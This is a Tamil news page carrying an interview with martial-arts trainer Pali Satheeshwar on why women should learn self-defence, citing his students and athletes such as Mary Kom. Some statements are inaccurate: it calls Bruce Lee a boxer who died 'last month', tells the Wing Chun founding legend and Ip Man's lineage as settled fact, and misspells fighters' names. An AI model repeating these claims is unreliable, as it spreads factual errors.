			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=தற்காப்புக்கலையை%20பெண்களும்%20கற்கவேண்டும்!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/246595/news/246595.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=தற்காப்புக்கலையை%20பெண்களும்%20கற்கவேண்டும்!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/246595/news/246595.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>11 Minute, 23 Second                </div>

            </div>
<p>‘‘பெண்கள் தைரியமானவர்கள்&#8230; ஆனால் அதே சமயம் அவர்களின் பாதுகாப்பிற்காக ஏதாவது ஒரு தற்காப்புக் கலையினை கற்றுக் கொள்வது அவசியம்’’ என்கிறார் பாலி சதீஷ்வர். இவர் கடந்த 21 ஆண்டுகளாக தற்காப்புக் கலையில் ஈடுபட்டு வருகிறார். பாக்ஸிங், கிக்பாக்ஸிங், ஜூடோ, மோய்தாய் போன்ற தனி விளையாட்டுகளிலும் கலந்துகொண்டு இதுவரை மாநில, தேசிய, சர்வதேச அளவில் பதக்கங்களை வென்று சாம்பியன் பட்டம் பெற்றுள்ளார்.</p>



<p>கடந்த மாதம் மறைந்த பிரபல குத்துச்சண்டை வீரரான புரூஸ்லீ அவர்களின் 16 குத்துகளை செய்து சோழன் புக் ஆப் வேர்ல்டு&nbsp; ரெக்கார்ட்ஸில் இடம் பெற்றுள்ளார். உலகின் ஆபத்தான மற்றும் ஆக்ரோஷமான விளையாட்டில் முதன்மையாக விளங்குவது மிக்செட் மார்ஷியல் ஆர்ட்ஸ் (MMA) விளையாட்டு. உயிருக்கு ஆபத்தான, உண்மையாக வீரத்தை வெளிப்படுத்தும் போட்டியில் எந்தவித பின்புலமும் இல்லாத எளிய குடும்பத்தில் பிறந்த சதீஷ்வர் தமிழகத்திலிருந்து முதன்முறையாகக் கலந்து கொண்டு வெற்றி பெற்று இருப்பது குறிப்பிடத்தக்கது.</p>



<p>“தற்காப்புக் கலையில் ஆண்கள் மட்டும் சிறந்து விளங்கமுடியும் என்பது இல்லை. தற்போது பெண்களும் உலகளவில் தற்காப்புக்கலைகளில் சிறந்த வீராங்கனைகளாக விளங்குகிறார்கள்” என்ற பாலி சதீஷ்வர் பெண்களுக்கு தற்காப்புக் கலைக்கான பயிற்சியும் அளித்து வருகிறார். பெண்களுக்கு தற்காப்புக்கலை பயிற்சி குறித்த உங்களின் கருத்து?</p>



<p>என்னிடம் ஆண்களைக் காட்டிலும் பெண்கள் தற்காப்புக் கலையினை மிகவும் ஆர்வத்துடன் கற்றுக் கொள்ள வருகிறார்கள். பயிற்சி பெறுவது மட்டுமில்லாமல் போட்டியிலும் பங்கு பெற்று தேசிய அளவில் சாம்பியன் பட்டமும் வென்று வருகிறார்கள். எட்டு வயது சிறுமி பரமேஸ்வரி. இவர் கராத்தேயில் என்னிடம் பயிற்சி எடுத்துக் கொண்டார். இப்போது அந்த கலையில் பிளாக் பெல்ட் பெற்றது மட்டுமில்லாமல், மாநில மற்றும் தேசிய அளவிலான போட்டியில் பங்கு பெற்று சாம்பியன் பட்டமும் பெற்றார். அந்த சிறுமியை யாராலும் வெல்ல முடியவில்லை. ஆண்களுக்கு நிகராகப் போட்டியிட்டு வெற்றி வாகை சூடி வருகிறார். அடுத்து சங்கரி, இவர் எடையைக் குறைக்க வேண்டும் என்பதற்காக தான் என்னிடம் பயிற்சி எடுக்க வந்தார்.</p>



<p>அதோடு தற்காப்புப் பயிற்சியான குத்துச்சண்டையையும் கற்றுக்கொண்டார். இவரும் போட்டிகளில் கலந்து கொண்டு பதக்கம் வென்றுள்ளார். இவர்களைப் போல் நிறைய பெண்கள் என்னிடம் தற்காப்புக் கலையான கராத்தே, குத்துச்சண்டை போன்றவற்றை கற்றுக் கொண்டு போட்டிகளில் பங்கேற்று பதக்கங்களை வென்றிருக்கிறார்கள். 2019ம் ஆண்டு கோவிட் பாதிப்புக்கு முன் பெண்கள் தினத்தன்று எல்.என்.டி. நிறுவனத்தில் பணியாற்றும் நூற்றுக்கணக்கான பெண்களை குழுவாக அமைத்து அவர்களுக்கு பயிற்சி கொடுத்தேன். அந்த பயிற்சியில் கலந்து கொண்ட பல பெண்கள் இது போன்ற தற்காப்புக் கலை ஆண்களுக்கானது. அவர்களால் மட்டுமே தான் கற்கமுடியும்.</p>



<p>பெண்களால் நடனம், பாட்டு, ஓவியம் போன்ற மென்மையான கலைகளைத்தான் கற்கமுடியும் என்ற எண்ணத்தில் இருந்தனர். அவர்களின் எண்ணம் தவறானது என்பதை இங்கு பயிற்சி எடுத்து கொள்ள ஆரம்பித்த பிறகு புரிந்துக் கொண்டனர். பெண்களால் எதையும் செய்ய முடியும். பலமான ஆண்களையும் சில உத்திகளின் மூலம் தாக்கி சமாளிக்க முடியும் என்கிற தன்னம்பிக்கையை இந்தப் பயிற்சியின் மூலம் அவர்கள் பெற்றதை உணர்ந்தார்கள். அதோடு நில்லாமல் அங்கிருந்த ஆண்களுடன் அவர்கள் பயின்ற தற்காப்புக்கலை உத்திகளைப் பயன்படுத்தி சண்டையிட்டு நிரூபிக்கவும் செய்தார்கள்.</p>



<p><strong>பெண்களுக்குத் தற்காப்புக்கலை எவ்வளவு முக்கியமானது?</strong></p>



<p>எந்த ஒரு சூழ்நிலையிலும் தன்னைத் தற்காத்துக்கொள்ள முடியும். எல்லா நேரமும் பையில் பெப்பர் பவுடரையும் வைத்திருக்க முடியாது. இந்தக் கலையைக் கற்ற பெண்கள் பிறர் உதவியை எதிர்பார்த்துக் காத்திருக்க வேண்டியதில்லை. தாங்கள் மட்டுமில்லாமல் மற்ற பெண்கள் ஆபத்தில் இருக்கும்போது கூட அவர்களுக்குப் பாதுகாப்பு தரமுடியும். தற்காப்புக்கலை என்பது ஆண்களுக்கான துறை மட்டுமல்ல. இந்தத் துறையில் பெண்கள் நிறைய சாதித்திருக்கிறார்கள். குறிப்பாக இந்தியாவில் தற்காப்புக்கலையில் பெண்கள் பல சாதனைகளை நிகழ்த்தியுள்ளார்கள்.</p>



<p>அதற்குப் பெரிய உதாரணம் இந்திய குத்துச்சண்டை வீராங்கனை மேரிகோம். ஏனென்றால் ஆண்களே முப்பதிலிருந்து முப்பத்தைந்து வயதிற்குள் போட்டியிலிருந்து ஓய்வு பெறும்போது மூன்று பிள்ளைகளுக்குத் தாயான 39 வயதாகும் மேரிகோம் போட்டியிலிருந்து விலகாமல் பல போட்டிகளில் கலந்துகொண்டு பதக்கங்களை வென்று வருகிறார். ஆறு முறை வேர்ல்டு சாம்பியனாகவும், இந்தியாவின் முதல் பெண் குத்துச்சண்டை வீராங்கனையாக ஒலிம்பிக்கில் பதக்கம் வென்றுள்ளார்.</p>



<p><strong>எடை, உயரம் குறைவான பெண்களும் தற்காப்புக்கலை பயிற்சி எடுத்துக் கொள்ளலாமா?</strong></p>



<p>தற்காப்புக் கலையைக் கற்றுக்கொள்ள பெண்களுக்கு எடை, உயரம், பலமோ, வயதோ தடை இல்லை. ஆர்வமும் முறையான பயிற்சியும் இருந்தாலே போதும். எல்லாவிதத்திலேயும் ஆண்களுக்குப் பெண்கள் சரிசமம். தற்காப்புக்கலை ஆண்களுக்கு மட்டுமே சாத்தியப்படும் என்பது இப்போது மாறிவிட்டது. தற்காப்புக்கலை பயிற்சியாளர், பிரபல நடிகர் புரூஸ்லி மிகவும் சக்தி வாய்ந்தவர், பலசாலி என்பது எல்லாருக்கும் தெரியும். அப்படிப்பட்ட பலசாலி உருவாகக் காரணமாக இருந்தவர் ஒரு பெண். அவர் கற்றுக்கொண்ட தற்காப்புக்கலை மார்சல் ஆர்ட் விஞ்ஜுனோ. அந்த விஞ்ஜுனோவை உருவாக்கியவர் ஒரு பெண். பெயர் நாக்மாய். சீனாவைச் சேர்ந்தவர்.</p>



<p>அவரை ஒரு ஆண் திருமணம் செய்ய விரும்புகிறார். அந்தப் பெண்ணோ, என்னிடம் மோதி வெற்றி பெற்றபின் தான் திருமணம் என்கிறார். அந்த ஆண் நாக்மாயிடம் மோதி எளிதாக வென்று விடலாம் என்ற எண்ணத்தில் ஒத்துக்கொள்கிறார். ஆனால் நாக்மாயை அவரால் அவ்வளவு எளிதில் வெல்லமுடியவில்லை. மிக விரைவாகவே தோற்றுவிடுகிறார். அப்போதுதான் விஞ்ஜுனோ என்கிற தற்காப்புக்கலை பற்றிய புகழ் உலகில் பரவுகிறது. ஆண்கள் பலர் நாக்மாயியிடம் வந்து விஞ்ஜுனோ கலையைக் கற்றுக்கொள்கிறார்கள். அதில் கைதேர்ந்தவர்தான் கிப்மேன் என்கிற<br>ஐ.பி. மேன். அவர்தான் புரூஸ்லியின் குரு.</p>



<p>தற்போது மேற்கத்திய, கிழக்கத்திய நாடுகளில் பெண்கள் தற்காப்புக்கலைகளில் முன்னணியில் இருக்கிறார்கள். சர்தேச அளவில் சொல்லவேண்டுமென்றால்&nbsp; மறைந்த பிரபல குத்துச்சண்டை வீரர் முகமது அலியின் மகள் லைலாலியா மற்றும் எம்.எம்.ஏ., யூ.எப்.சி. பைட்டர் காண்டா ரோஸி. அமேண்டோ மோனி போன்றவர்கள் குறிப்பிடத்தக்கவர்கள்.</p>



<p><strong>எதிர்கால லட்சியம்?</strong></p>



<p>வருகிற மார்ச் மாதம் சிங்கள குத்துச்சண்டை வீரனை எதிர்த்து பாக்ஸிங் சாம்பியன்ஷிப்பில் சண்டையிட இருக்கிறேன். ஏப்ரல் மாதம் சென்னையில் முதன்முறையாக&nbsp; எம்.எம்.ஏ. எனப்படும் உலகின் மிக ஆபத்தான விளையாட்டான மிக்ஸ்ட் மார்ஷியல் ஆர்ட்ஸ் வேர்ல்டு சாம்பியன்ஷிப் போட்டியில்&nbsp; மேலை நாட்டு குத்துச்சண்டை வீரனை எதிர்த்து மோதி வெற்றி பெற்று இந்தியாவுக்குப் பெருமை சேர்ப்பேன். உலகளாவிய சாம்பியன்களை உருவாக்க, நாட்டிலேயே பெரிய சர்வதேசத் தரம் வாய்ந்த மிக்ஸ்ட் மார்ஷியல் ஆர்ட்ஸ் பயிற்சிக் கூடம் ஒன்றை சென்னை மதுரவாயலில் தொடங்கி இருக்கிறேன். இதில் எளிய பின்னணியில் உள்ள திறன் வாய்ந்த இளைஞர், இளைஞிகளுக்குப் பயிற்சி தந்து அவர்களை உலகளாவிய சாம்பியன்களாக உருவாக்க வேண்டும் என்றார் பாலி சதீஷ்வர்.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#caeaa0e4a0afadaba4f8fafbfb8aada7aba3a6e4a9a5a7" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="c3a9eda9a6a4a2adf1f3f2f283a4aea2aaafeda0acae">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="246595" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="246595" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="246595" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="246595" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="246595" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="246595" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="246595" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="246595" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="150" src="https://www.nitharsanam.net/wp-content/uploads/2023/03/ht4451702921535970-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/246594/news/246594.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">அகத்திக் கீரையின் மகத்துவம்!! (மருத்துவம்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="150" src="https://www.nitharsanam.net/wp-content/uploads/2023/03/ld4613054619881-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/246599/news/246599.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">தடை தாண்டும் ஓட்டத்தில் தடம் பதிக்கும் தாரகை!! (மகளிர் பக்கம்)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
